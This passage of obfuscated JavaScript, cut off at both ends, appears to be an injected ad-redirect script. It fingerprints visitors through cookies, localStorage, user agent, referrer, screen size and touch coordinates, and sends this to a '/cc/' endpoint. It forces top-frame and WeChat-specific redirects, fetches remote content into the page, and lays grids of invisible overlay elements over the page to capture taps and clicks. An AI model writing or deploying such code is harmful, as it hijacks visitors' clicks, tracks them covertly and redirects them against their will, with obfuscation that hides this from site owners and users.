_0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x